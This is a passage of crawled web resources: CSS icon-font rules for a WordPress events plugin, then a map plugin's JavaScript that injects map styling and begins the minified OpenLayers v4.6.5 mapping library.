.wpem-icon-lastfm:before {
  content: "\eacb";
}
.wpem-icon-lastfm2:before {
  content: "\eacc";
}
.wpem-icon-delicious:before {
  content: "\eacd";
}
.wpem-icon-stumbleupon:before {
  content: "\eace";
}
.wpem-icon-stumbleupon2:before {
  content: "\eacf";
}
.wpem-icon-stackoverflow:before {
  content: "\ead0";
}
.wpem-icon-pinterest:before {
  content: "\ead1";
}
.wpem-icon-pinterest2:before {
  content: "\ead2";
}
.wpem-icon-xing:before {
  content: "\ead3";
}
.wpem-icon-xing2:before {
  content: "\ead4";
}
.wpem-icon-flattr:before {
  content: "\ead5";
}
.wpem-icon-foursquare:before {
  content: "\ead6";
}
.wpem-icon-yelp:before {
  content: "\ead7";
}
.wpem-icon-paypal:before {
  content: "\ead8";
}
.wpem-icon-chrome:before {
  content: "\ead9";
}
.wpem-icon-firefox:before {
  content: "\eada";
}
.wpem-icon-IE:before {
  content: "\eadb";
}
.wpem-icon-edge:before {
  content: "\eadc";
}
.wpem-icon-safari:before {
  content: "\eadd";
}
.wpem-icon-opera:before {
  content: "\eade";
}
.wpem-icon-file-pdf:before {
  content: "\eadf";
}
.wpem-icon-file-openoffice:before {
  content: "\eae0";
}
.wpem-icon-file-word:before {
  content: "\eae1";
}
.wpem-icon-file-excel:before {
  content: "\eae2";
}
.wpem-icon-libreoffice:before {
  content: "\eae3";
}
.wpem-icon-html-five:before {
  content: "\eae4";
}
.wpem-icon-html-five2:before {
  content: "\eae5";
}
.wpem-icon-css3:before {
  content: "\eae6";
}
.wpem-icon-git:before {
  content: "\eae7";
}
.wpem-icon-codepen:before {
  content: "\eae8";
}
.wpem-icon-svg:before {
  content: "\eae9";
}
.wpem-icon-IcoMoon:before {
  content: "\eaea";
}
.wpem-icon-guest-list:before {
  content: "\eaeb";
}
.wpem-icon-stripe:before {
  content: "\eaec";
}
.wpem-icon-ical:before {
  content: "\eaed";
}
.wpem-icon-mailchimp:before {
  content: "\eaee";
}
.wpem-icon-sync:before {
  content: "\eaef";
}
.wpem-icon-no-sync:before {
  content: "\eaf0";
}
.wpem-icon-brevo:before {
  content: "\eaf1";
}
.wpem-icon-zoom:before {
  content: "\eaf2";
}


--- FILE ---
content_type: application/javascript
request_url: https://rhythmusfilm.de/wp-content/plugins/interaktive_karte_1623053201_58459/interaktive_karte/karte.js?ver=6.9
body_size: 167525
content:
var drdsgvo_styleSheet = document.createElement("style");
drdsgvo_styleSheet.type = "text/css";
drdsgvo_styleSheet.innerText =".drdsgvo-box{box-sizing:border-box;border-radius:2px;border:2px solid #00f}.ol-mouse-position{top:8px;right:8px;position:absolute}.ol-scale-line{background:rgba(0,60,136,.3);border-radius:4px;bottom:8px;left:8px;padding:2px;position:absolute}.ol-scale-line-inner{border:1px solid #eee;border-top:none;color:#eee;font-size:10px;text-align:center;margin:1px;will-change:contents,width}.ol-overlay-container{will-change:left,right,top,bottom}.ol-unsupported{display:none}.ol-unselectable,.ol-viewport{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.ol-selectable{-webkit-touch-callout:default;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.ol-grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ol-grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.ol-control{position:absolute;background-color:rgba(255,255,255,.4);border-radius:4px;padding:2px}.ol-control:hover{background-color:rgba(255,255,255,.6)}.ol-zoom{top:.5em;left:.5em}.ol-rotate{top:.5em;right:.5em;transition:opacity .25s linear,visibility 0s linear}.ol-rotate.ol-hidden{opacity:0;visibility:hidden;transition:opacity .25s linear,visibility 0s linear .25s}.ol-zoom-extent{top:4.643em;left:.5em}.ol-full-screen{right:.5em;top:.5em}@media print{.ol-control{display:none}}.ol-control button{display:block;margin:1px;padding:0;color:#fff;font-size:1.14em;font-weight:700;text-decoration:none;text-align:center;height:1.375em;width:1.375em;line-height:.4em;background-color:rgba(0,60,136,.5);border:none;border-radius:2px}.ol-control button::-moz-focus-inner{border:none;padding:0}.ol-zoom-extent button{line-height:1.4em}.ol-compass{display:block;font-weight:400;font-size:1.2em;will-change:transform}.ol-touch .ol-control button{font-size:1.5em}.ol-touch .ol-zoom-extent{top:5.5em}.ol-control button:focus,.ol-control button:hover{text-decoration:none;background-color:rgba(0,60,136,.7)}.ol-zoom .ol-zoom-in{border-radius:2px 2px 0 0}.ol-zoom .ol-zoom-out{border-radius:0 0 2px 2px}.ol-attribution{text-align:right;bottom:.5em;right:.5em;max-width:calc(100% - 1.3em)}.ol-attribution ul{margin:0 !important;padding:0 .5em !important;font-size:9px!important;line-height:1.375em !important;color:#000!important;text-shadow:0 0 2px #fff !important}.ol-attribution li{display:inline !important;list-style:none  !important;line-height:inherit}.ol-attribution li:not(:last-child):after{content:' '}.ol-attribution li a{color:#337ab7 !important;text-decoration:underline  #acacac;}.ol-attribution img{max-height:2em;max-width:inherit;vertical-align:middle}.ol-attribution button,.ol-attribution ul{display:inline-block !important}.ol-attribution.ol-collapsed ul{display:none}.ol-attribution.ol-logo-only ul{display:block}.ol-attribution:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-attribution.ol-uncollapsible{bottom:0;right:0;border-radius:4px 0 0;height:initial;line-height:1em;font-family:sans-serif;}.ol-attribution.ol-logo-only{background:0 0;bottom:.4em;height:1.1em;line-height:1em}.ol-attribution.ol-uncollapsible img{margin-top:-.2em;max-height:1.6em}.ol-attribution.ol-logo-only button,.ol-attribution.ol-uncollapsible button{display:none !important}.ol-zoomslider{top:4.5em;left:.5em;height:200px}.ol-zoomslider button{position:relative;height:10px}.ol-touch .ol-zoomslider{top:5.5em}.ol-overviewmap{left:.5em;bottom:.5em}.ol-overviewmap.ol-uncollapsible{bottom:0;left:0;border-radius:0 4px 0 0}.ol-overviewmap .ol-overviewmap-map,.ol-overviewmap button{display:inline-block}.ol-overviewmap .ol-overviewmap-map{border:1px solid #7b98bc;height:150px;margin:2px;width:150px}.ol-overviewmap:not(.ol-collapsed) button{bottom:1px;left:2px;position:absolute}.ol-overviewmap.ol-collapsed .ol-overviewmap-map,.ol-overviewmap.ol-uncollapsible button{display:none}.ol-overviewmap:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-overviewmap-box{border:2px dotted rgba(0,60,136,.7)}.ol-overviewmap .ol-overviewmap-box:hover{cursor:move}.drdsgvo_ol-popup {font-family: 'Lucida Grande', Verdana, Geneva, Lucida, Arial, Helvetica, sans-serif !important;font-size: 12px;position: absolute;background-color: white;-webkit-filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));padding: 15px;border-radius: 10px;border: 1px solid #cccccc;bottom: 12px;left: -80px;min-width: 160px;}.ol-attribution li {	display:inline-block;	max-width: 100%;max-height: 12px;}.drdsgvo_initbtn img1 {background:#7694ba}.drdsgvo_initbtn {top: 72px;left: 0.85em;}.ol-touch .drdsgvo_initbtn {top: 80px;}.drdsgvo_routebtn {top: 10px;left: 2.7em;}.ol-touch .drdsgvo_routebtn {top: 10px;}.drdsgvo_btn {width: 100%;font-size: 12px !important;padding: 4px  !important;padding-bottom: 4px  !important;width:100% !important;max-width:130px;}.drdsgvo_btn a{color:#fff !important;text-decoration:none;}@media (max-width:450px){.ol-zoom {display:none;}.drdsgvo_routebtn{left:0.5em} .ol-attribution ul {font-size:.51rem !important;}.ol-control button,.drdsgvo_btn a {font-size:0.9em;font-weight:300;}.ol-touch .drdsgvo_initbtn {top:60px;}}";
document.head.appendChild(drdsgvo_styleSheet);
// OpenLayers. See https://openlayers.org/
// License: https://raw.githubusercontent.com/openlayers/openlayers/main/LICENSE.md
// Version: v4.6.5
;(function (root, factory) {
  if (typeof exports === "object") {
    module.exports = factory();
  } else if (typeof define === "function" && define.amd) {
    define([], factory);
  } else {
    root.ol = factory();
  }
}(this, function () {
  var OPENLAYERS = {};
  var k,aa=this;function t(a,b){var c=OPENLAYERS;a=a.split(".");c=c||aa;a[0]in c||!c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};var ba,da;function w(a,b){a.prototype=Object.create(b.prototype);a.prototype.constructor=a}function ea(){}function x(a){return a.xp||(a.xp=++fa)}var fa=0;function ha(a){this.message="Assertion failed. See https://openlayers.org/en/v4.6.5/doc/errors/#"+a+" for details.";this.code=a;this.name="AssertionError"}w(ha,Error);function ja(a,b,c,d){this.fa=a;this.la=b;this.ea=c;this.ka=d}function ka(a,b,c,d,e){return void 0!==e?(e.fa=a,e.la=b,e.ea=c,e.ka=d,e):new ja(a,b,c,d)}function ma(a,b,c){return a.fa<=b&&b<=a.la&&a.ea<=c&&c<=a.ka}function na(a,b){return a.fa==b.fa&&a.ea==b.ea&&a.la==b.la&&a.ka==b.ka};function oa(a,b){if(!a)throw new ha(b);};function pa(a,b,c){return Math.min(Math.max(a,b),c)}var qa=function(){var a;"cosh"in Math?a=Math.cosh:a=function(a){a=Math.exp(a);return(a+1/a)/2};return a}();function ra(a){oa(0<a,29);return Math.pow(2,Math.ceil(Math.log(a)/Math.LN2))}function sa(a,b,c,d,e,f){var g=e-c,h=f-d;if(0!==g||0!==h){var l=((a-c)*g+(b-d)*h)/(g*g+h*h);1<l?(c=e,d=f):0<l&&(c+=g*l,d+=h*l)}return ua(a,b,c,d)}function ua(a,b,c,d){a=c-a;b=d-b;return a*a+b*b}function va(a){return a*Math.PI/180}
function wa(a,b){a%=b;return 0>a*b?a+b:a}function ya(a,b,c){return a+c*(b-a)};function za(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]+2*b;c[1]=a[1]+2*b;return c}function Aa(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]*b+.5|0;c[1]=a[1]*b+.5|0;return c}function Ba(a,b){if(Array.isArray(a))return a;void 0===b?b=[a,a]:b[0]=b[1]=a;return b};function Ca(a){for(var b=Da(),c=0,d=a.length;c<d;++c)Ea(b,a[c]);return b}function Fa(a,b,c){return c?(c[0]=a[0]-b,c[1]=a[1]-b,c[2]=a[2]+b,c[3]=a[3]+b,c):[a[0]-b,a[1]-b,a[2]+b,a[3]+b]}function Ga(a,b){return b?(b[0]=a[0],b[1]=a[1],b[2]=a[2],b[3]=a[3],b):a.slice()}function Ha(a,b,c){b=b<a[0]?a[0]-b:a[2]<b?b-a[2]:0;a=c<a[1]?a[1]-c:a[3]<c?c-a[3]:0;return b*b+a*a}function Ja(a,b){return Ka(a,b[0],b[1])}function La(a,b){return a[0]<=b[0]&&b[2]<=a[2]&&a[1]<=b[1]&&b[3]<=a[3]}
function Ka(a,b,c){return a[0]<=b&&b<=a[2]&&a[1]<=c&&c<=a[3]}function Ma(a,b){var c=a[1],d=a[2],e=a[3],f=b[0];b=b[1];var g=0;f<a[0]?g|=16:f>d&&(g|=4);b<c?g|=8:b>e&&(g|=2);0===g&&(g=1);return g}function Da(){return[Infinity,Infinity,-Infinity,-Infinity]}function Na(a,b,c,d,e){return e?(e[0]=a,e[1]=b,e[2]=c,e[3]=d,e):[a,b,c,d]}function Oa(a){return Na(Infinity,Infinity,-Infinity,-Infinity,a)}function Pa(a,b){var c=a[0];a=a[1];return Na(c,a,c,a,b)}
function Qa(a,b,c,d,e){e=Oa(e);return Ra(e,a,b,c,d)}function Sa(a,b){return a[0]==b[0]&&a[2]==b[2]&&a[1]==b[1]&&a[3]==b[3]}function Ta(a,b){b[0]<a[0]&&(a[0]=b[0]);b[2]>a[2]&&(a[2]=b[2]);b[1]<a[1]&&(a[1]=b[1]);b[3]>a[3]&&(a[3]=b[3]);return a}function Ea(a,b){b[0]<a[0]&&(a[0]=b[0]);b[0]>a[2]&&(a[2]=b[0]);b[1]<a[1]&&(a[1]=b[1]);b[1]>a[3]&&(a[3]=b[1])}
function Ra(a,b,c,d,e){for(;c<d;c+=e){var f=a,g=b[c],h=b[c+1];f[0]=Math.min(f[0],g);f[1]=Math.min(f[1],h);f[2]=Math.max(f[2],g);f[3]=Math.max(f[3],h)}return a}function Ua(a,b,c){var d;return(d=b.call(c,Wa(a)))||(d=b.call(c,Ya(a)))||(d=b.call(c,Za(a)))?d:(d=b.call(c,$a(a)))?d:!1}function ab(a){var b=0;bb(a)||(b=cb(a)*db(a));return b}function Wa(a){return[a[0],a[1]]}function Ya(a){return[a[2],a[1]]}function eb(a){return[(a[0]+a[2])/2,(a[1]+a[3])/2]}
function fb(a,b,c,d,e){var f=b*d[0]/2;d=b*d[1]/2;b=Math.cos(c);var g=Math.sin(c);c=f*b;f*=g;b*=d;var h=d*g,l=a[0],m=a[1];a=l-c+h;d=l-c-h;g=l+c-h;c=l+c+h;h=m-f-b;l=m-f+b;var n=m+f+b;f=m+f-b;return Na(Math.min(a,d,g,c),Math.min(h,l,n,f),Math.max(a,d,g,c),Math.max(h,l,n,f),e)}function db(a){return a[3]-a[1]}function gb(a,b,c){c=c?c:Da();hb(a,b)&&(c[0]=a[0]>b[0]?a[0]:b[0],c[1]=a[1]>b[1]?a[1]:b[1],c[2]=a[2]<b[2]?a[2]:b[2],c[3]=a[3]<b[3]?a[3]:b[3]);return c}function $a(a){return[a[0],a[3]]}
function Za(a){return[a[2],a[3]]}function cb(a){return a[2]-a[0]}function hb(a,b){return a[0]<=b[2]&&a[2]>=b[0]&&a[1]<=b[3]&&a[3]>=b[1]}function bb(a){return a[2]<a[0]||a[3]<a[1]}function ib(a,b){var c=(a[2]-a[0])/2*(b-1);b=(a[3]-a[1])/2*(b-1);a[0]-=c;a[2]+=c;a[1]-=b;a[3]+=b}
function jb(a,b,c){a=[a[0],a[1],a[0],a[3],a[2],a[1],a[2],a[3]];b(a,a,2);var d=[a[0],a[2],a[4],a[6]],e=[a[1],a[3],a[5],a[7]];b=Math.min.apply(null,d);a=Math.min.apply(null,e);d=Math.max.apply(null,d);e=Math.max.apply(null,e);return Na(b,a,d,e,c)};var kb="function"===typeof Object.assign?Object.assign:function(a,b){if(void 0===a||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var c=Object(a),d=1,e=arguments.length;d<e;++d){var f=arguments[d];if(void 0!==f&&null!==f)for(var g in f)f.hasOwnProperty(g)&&(c[g]=f[g])}return c};function lb(a){for(var b in a)delete a[b]}function mb(a){var b=[],c;for(c in a)b.push(a[c]);return b}function nb(a){for(var b in a)return!1;return!b};/*

 Latitude/longitude spherical geodesy formulae taken from
 http://www.movable-type.co.uk/scripts/latlong.html
 Licensed under CC-BY-3.0.
*/
function ob(a){this.radius=a}ob.prototype.a=function(a){return pb(a,this.radius)};ob.prototype.b=function(a,b){return qb(a,b,this.radius)};ob.prototype.offset=function(a,b,c){var d=va(a[1]);b/=this.radius;var e=Math.asin(Math.sin(d)*Math.cos(b)+Math.cos(d)*Math.sin(b)*Math.cos(c));return[180*(va(a[0])+Math.atan2(Math.sin(c)*Math.sin(b)*Math.cos(d),Math.cos(b)-Math.sin(d)*Math.sin(e)))/Math.PI,180*e/Math.PI]};
function rb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":break;case "LineString":case "LinearRing":b=a.W();c=sb(b,d);break;case "MultiLineString":case "Polygon":b=a.W();a=0;for(e=b.length;a<e;++a)c+=sb(b[a],d);break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];var h=0;for(f=g.length;h<f;++h)c+=sb(g[h],d)}break;case "GeometryCollection":d=a.vd();a=0;for(e=d.length;a<
e;++a)c+=rb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function sb(a,b){for(var c=0,d=0,e=a.length;d<e-1;++d)c+=qb(a[d],a[d+1],b);return c}function qb(a,b,c){var d=va(a[1]),e=va(b[1]),f=(e-d)/2;a=va(b[0]-a[0])/2;d=Math.sin(f)*Math.sin(f)+Math.sin(a)*Math.sin(a)*Math.cos(d)*Math.cos(e);return 2*c*Math.atan2(Math.sqrt(d),Math.sqrt(1-d))}
function tb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":case "LineString":case "MultiLineString":case "LinearRing":break;case "Polygon":b=a.W();c=Math.abs(pb(b[0],d));a=1;for(e=b.length;a<e;++a)c-=Math.abs(pb(b[a],d));break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];c+=Math.abs(pb(g[0],d));var h=1;for(f=g.length;h<f;++h)c-=Math.abs(pb(g[h],d))}break;case "GeometryCollection":d=
a.vd();a=0;for(e=d.length;a<e;++a)c+=tb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function pb(a,b){for(var c=0,d=a.length,e=a[d-1][0],f=a[d-1][1],g=0;g<d;g++){var h=a[g][0],l=a[g][1];c+=va(h-e)*(2+Math.sin(va(f))+Math.sin(va(l)));e=h;f=l}return c*b*b/2};var ub={};ub.degrees=12741994*Math.PI/360;ub.ft=.3048;ub.m=1;ub["us-ft"]=1200/3937;var vb=null;function wb(a){this.wb=a.code;this.a=a.units;this.i=void 0!==a.extent?a.extent:null;this.oe=void 0!==a.worldExtent?a.worldExtent:null;this.b=void 0!==a.axisOrientation?a.axisOrientation:"enu";this.c=void 0!==a.global?a.global:!1;this.g=!(!this.c||!this.i);this.j=a.getPointResolution;this.f=null;this.l=a.metersPerUnit;var b=a.code,c=vb||window.proj4;"function"==typeof c&&(b=c.defs(b),void 0!==b&&(void 0!==b.axis&&void 0===a.axisOrientation&&(this.b=b.axis),void 0===a.metersPerUnit&&(this.l=b.to_meter),
void 0===a.units&&(this.a=b.units)))}k=wb.prototype;k.ml=function(){return this.wb};k.G=function(){return this.i};k.zo=function(){return this.a};k.Bc=function(){return this.l||ub[this.a]};k.Vl=function(){return this.oe};k.il=function(){return this.b};k.Gm=function(){return this.c};k.xq=function(a){this.c=a;this.g=!(!a||!this.i)};k.Si=function(a){this.i=a;this.g=!(!this.c||!a)};k.Sj=function(a){this.oe=a};k.wq=function(a){this.j=a};function xb(a){wb.call(this,{code:a,units:"m",extent:yb,global:!0,worldExtent:zb,getPointResolution:function(a,c){return a/qa(c[1]/6378137)}})}w(xb,wb);var Ab=6378137*Math.PI,yb=[-Ab,-Ab,Ab,Ab],zb=[-180,-85,180,85],Bb=[new xb("EPSG:3857"),new xb("EPSG:102100"),new xb("EPSG:102113"),new xb("EPSG:900913"),new xb("urn:ogc:def:crs:EPSG:6.18:3:3857"),new xb("urn:ogc:def:crs:EPSG::3857"),new xb("http://www.opengis.net/gml/srs/epsg.xml#3857")];
function Cb(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c){b[e]=Ab*a[e]/180;var f=6378137*Math.log(Math.tan(Math.PI*(a[e+1]+90)/360));f>Ab?f=Ab:f<-Ab&&(f=-Ab);b[e+1]=f}return b}function Db(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c)b[e]=180*a[e]/Ab,b[e+1]=360*Math.atan(Math.exp(a[e+1]/6378137))/Math.PI-90;return b};function Eb(a,b){wb.call(this,{code:a,units:"degrees",extent:Fb,axisOrientation:b,global:!0,metersPerUnit:Gb,worldExtent:Fb})}w(Eb,wb);var Fb=[-180,-90,180,90],Gb=6378137*Math.PI/180,Hb=[new Eb("CRS:84"),new Eb("EPSG:4326","neu"),new Eb("urn:ogc:def:crs:EPSG::4326","neu"),new Eb("urn:ogc:def:crs:EPSG:6.6:4326","neu"),new Eb("urn:ogc:def:crs:OGC:1.3:CRS84"),new Eb("urn:ogc:def:crs:OGC:2:84"),new Eb("http://www.opengis.net/gml/srs/epsg.xml#4326","neu"),new Eb("urn:x-ogc:def:crs:EPSG:4326","neu")];var Ib={};var Jb={};function Kb(a,b,c){a=a.wb;b=b.wb;a in Jb||(Jb[a]={});Jb[a][b]=c}function Lb(a,b){var c;a in Jb&&b in Jb[a]&&(c=Jb[a][b]);return c};var Mb=new ob(6371008.8);function Nb(a,b,c,d){a=Ob(a);var e=a.j;e?b=e(b,c):"degrees"==a.a&&!d||"degrees"==d||(e=Pb(a,Ob("EPSG:4326")),b=[c[0]-b/2,c[1],c[0]+b/2,c[1],c[0],c[1]-b/2,c[0],c[1]+b/2],b=e(b,b,2),b=(Mb.b(b.slice(0,2),b.slice(2,4))+Mb.b(b.slice(4,6),b.slice(6,8)))/2,a=d?ub[d]:a.Bc(),void 0!==a&&(b/=a));return b}function Qb(a){a.forEach(Rb);a.forEach(function(b){a.forEach(function(a){b!==a&&Kb(b,a,Sb)})})}
function Tb(){Hb.forEach(function(a){Bb.forEach(function(b){Kb(a,b,Cb);Kb(b,a,Db)})})}function Rb(a){Ib[a.wb]=a;Kb(a,a,Sb)}function Ub(a){return a?"string"===typeof a?Ob(a):a:Ob("EPSG:3857")}function Vb(a,b,c,d){a=Ob(a);b=Ob(b);Kb(a,b,Wb(c));Kb(b,a,Wb(d))}function Wb(a){return function(b,c,d){var e=b.length;d=void 0!==d?d:2;c=void 0!==c?c:Array(e);var f;for(f=0;f<e;f+=d){var g=a([b[f],b[f+1]]);c[f]=g[0];c[f+1]=g[1];for(g=d-1;2<=g;--g)c[f+g]=b[f+g]}return c}}
function Ob(a){var b=null;if(a instanceof wb)b=a;else if("string"===typeof a&&(b=Ib[a]||null,!b)){var c=vb||window.proj4;"function"==typeof c&&void 0!==c.defs(a)&&(b=new wb({code:a}),Rb(b))}return b}function Xb(a,b){if(a===b)return!0;var c=a.a===b.a;return a.wb===b.wb?c:Pb(a,b)===Sb&&c}function Yb(a,b){a=Ob(a);b=Ob(b);return Pb(a,b)}
function Pb(a,b){var c=a.wb,d=b.wb,e=Lb(c,d);if(!e){var f=vb||window.proj4;if("function"==typeof f){var g=f.defs(c),h=f.defs(d);void 0!==g&&void 0!==h&&(g===h?Qb([b,a]):(e=f(d,c),Vb(b,a,e.forward,e.inverse)),e=Lb(c,d))}}e||(e=$b);return e}function $b(a,b){if(void 0!==b&&a!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}return a}function Sb(a,b){if(void 0!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}else a=a.slice();return a}function ac(a,b,c){return Yb(b,c)(a,void 0,a.length)}
function bc(a,b,c){b=Yb(b,c);return jb(a,b)}function cc(){Qb(Bb);Qb(Hb);Tb()}cc();function dc(a,b){return a>b?1:a<b?-1:0}function ec(a,b){return 0<=a.indexOf(b)}function fc(a,b,c){var d=a.length;if(a[0]<=b)return 0;if(!(b<=a[d-1]))if(0<c)for(c=1;c<d;++c){if(a[c]<b)return c-1}else if(0>c)for(c=1;c<d;++c){if(a[c]<=b)return c}else for(c=1;c<d;++c){if(a[c]==b)return c;if(a[c]<b)return a[c-1]-b<b-a[c]?c-1:c}return d-1}function gc(a,b){var c=Array.isArray(b)?b:[b],d=c.length;for(b=0;b<d;b++)a[a.length]=c[b]}
function hc(a,b){for(var c=a.length>>>0,d,e=0;e<c;e++)if(d=a[e],b(d,e,a))return d;return null}function jc(a,b){var c=a.length;if(c!==b.length)return!1;for(var d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0}function kc(a){var b=lc,c=a.length,d=Array(a.length),e;for(e=0;e<c;e++)d[e]={index:e,value:a[e]};d.sort(function(a,c){return b(a.value,c.value)||a.index-c.index});for(e=0;e<a.length;e++)a[e]=d[e].value}function mc(a,b){var c;return a.every(function(d,e){c=e;return!b(d,e,a)})?-1:c}
function nc(a,b){var c=b||dc;return a.every(function(b,e){if(0===e)return!0;b=c(a[e-1],b);return!(0<b||0===b)})};function oc(a,b,c,d){return void 0!==d?(d[0]=a,d[1]=b,d[2]=c,d):[a,b,c]}function pc(a){var b=a[0],c=Array(b),d=1<<b-1,e;for(e=0;e<b;++e){var f=48;a[1]&d&&(f+=1);a[2]&d&&(f+=2);c[e]=String.fromCharCode(f);d>>=1}return c.join("")};function qc(a){this.minZoom=void 0!==a.minZoom?a.minZoom:0;this.b=a.resolutions;oa(nc(this.b,function(a,b){return b-a}),17);if(!a.origins)for(var b=0,c=this.b.length-1;b<c;++b)if(!d)var d=this.b[b]/this.b[b+1];else if(this.b[b]/this.b[b+1]!==d){d=void 0;break}this.l=d;this.maxZoom=this.b.length-1;this.g=void 0!==a.origin?a.origin:null;this.c=null;void 0!==a.origins&&(this.c=a.origins,oa(this.c.length==this.b.length,20));d=a.extent;void 0===d||this.g||this.c||(this.g=$a(d));oa(!this.g&&this.c||this.g&&
!this.c,18);this.i=null;void 0!==a.tileSizes&&(this.i=a.tileSizes,oa(this.i.length==this.b.length,19));this.j=void 0!==a.tileSize?a.tileSize:this.i?null:256;oa(!this.j&&this.i||this.j&&!this.i,22);this.o=void 0!==d?d:null;this.a=null;this.f=[0,0];void 0!==a.sizes?this.a=a.sizes.map(function(a){return new ja(Math.min(0,a[0]),Math.max(a[0]-1,-1),Math.min(0,a[1]),Math.max(a[1]-1,-1))},this):d&&rc(this,d)}var sc=[0,0,0];k=qc.prototype;
k.Vf=function(a,b,c){a=tc(this,a,b);for(var d=a.fa,e=a.la;d<=e;++d)for(var f=a.ea,g=a.ka;f<=g;++f)c([b,d,f])};function uc(a,b,c,d,e){var f=null,g=b[0]-1;if(2===a.l){var h=b[1];var l=b[2]}else f=a.Ma(b,e);for(;g>=a.minZoom;){2===a.l?(h=Math.floor(h/2),l=Math.floor(l/2),b=ka(h,h,l,l,d)):b=tc(a,f,g,d);if(c.call(null,g,b))return!0;--g}return!1}k.G=function(){return this.o};k.mj=function(){return this.maxZoom};k.nj=function(){return this.minZoom};k.Ic=function(a){return this.g?this.g:this.c[a]};k.Ta=function(a){return this.b[a]};
k.oj=function(){return this.b};function vc(a,b,c,d){if(b[0]<a.maxZoom){if(2===a.l)return a=2*b[1],b=2*b[2],ka(a,a+1,b,b+1,c);d=a.Ma(b,d);return tc(a,d,b[0]+1,c)}return null}function wc(a,b,c){var d=a.Ic(b),e=a.Ta(b);a=Ba(a.Za(b),a.f);return Na(d[0]+c.fa*a[0]*e,d[1]+c.ea*a[1]*e,d[0]+(c.la+1)*a[0]*e,d[1]+(c.ka+1)*a[1]*e,void 0)}function tc(a,b,c,d){xc(a,b[0],b[1],c,!1,sc);var e=sc[1],f=sc[2];xc(a,b[2],b[3],c,!0,sc);return ka(e,sc[1],f,sc[2],d)}
function yc(a,b){var c=a.Ic(b[0]),d=a.Ta(b[0]);a=Ba(a.Za(b[0]),a.f);return[c[0]+(b[1]+.5)*a[0]*d,c[1]+(b[2]+.5)*a[1]*d]}k.Ma=function(a,b){var c=this.Ic(a[0]),d=this.Ta(a[0]),e=Ba(this.Za(a[0]),this.f),f=c[0]+a[1]*e[0]*d;a=c[1]+a[2]*e[1]*d;return Na(f,a,f+e[0]*d,a+e[1]*d,b)};
k.Le=function(a,b,c){var d=a[0],e=a[1];a=this.Dc(b);var f=b/this.Ta(a),g=this.Ic(a),h=Ba(this.Za(a),this.f);d=f*Math.floor((d-g[0])/b+0)/h[0];b=f*Math.floor((e-g[1])/b+.5)/h[1];d=Math.floor(d);b=Math.floor(b);return oc(a,d,b,c)};function xc(a,b,c,d,e,f){var g=a.Ic(d),h=a.Ta(d);a=Ba(a.Za(d),a.f);b=Math.floor((b-g[0])/h+(e?.5:0))/a[0];c=Math.floor((c-g[1])/h+(e?0:.5))/a[1];e?(b=Math.ceil(b)-1,c=Math.ceil(c)-1):(b=Math.floor(b),c=Math.floor(c));return oc(d,b,c,f)}
k.jg=function(a,b,c){return xc(this,a[0],a[1],b,!1,c)};k.Za=function(a){return this.j?this.j:this.i[a]};k.Dc=function(a,b){return pa(fc(this.b,a,b||0),this.minZoom,this.maxZoom)};function rc(a,b){for(var c=a.b.length,d=Array(c),e=a.minZoom;e<c;++e)d[e]=tc(a,b,e);a.a=d};function zc(a){var b=a.f;b||(b=Ac(a),a.f=b);return b}function Bc(a){var b={};kb(b,void 0!==a?a:{});void 0===b.extent&&(b.extent=Ob("EPSG:3857").G());b.resolutions=Cc(b.extent,b.maxZoom,b.tileSize);delete b.maxZoom;return new qc(b)}function Cc(a,b,c){b=void 0!==b?b:42;var d=db(a);a=cb(a);c=Ba(void 0!==c?c:256);c=Math.max(a/c[0],d/c[1]);b+=1;d=Array(b);for(a=0;a<b;++a)d[a]=c/Math.pow(2,a);return d}
function Ac(a,b,c){a=Dc(a);b=Cc(a,b,c);return new qc({extent:a,origin:$a(a),resolutions:b,tileSize:c})}function Dc(a){a=Ob(a);var b=a.G();b||(a=180*ub.degrees/a.Bc(),b=Na(-a,-a,a,a));return b};function Ec(a){this.og=a.html}Ec.prototype.b=function(){return this.og};function Fc(a){function b(b){var c=a.listener,e=a.Ch||a.target;a.Eh&&Gc(a);return c.call(e,b)}return a.Dh=b}function Hc(a,b,c,d){for(var e,f=0,g=a.length;f<g;++f)if(e=a[f],e.listener===b&&e.Ch===c)return d&&(e.deleteIndex=f),e}function Ic(a,b){return(a=a.ab)?a[b]:void 0}function Jc(a){var b=a.ab;b||(b=a.ab={});return b}
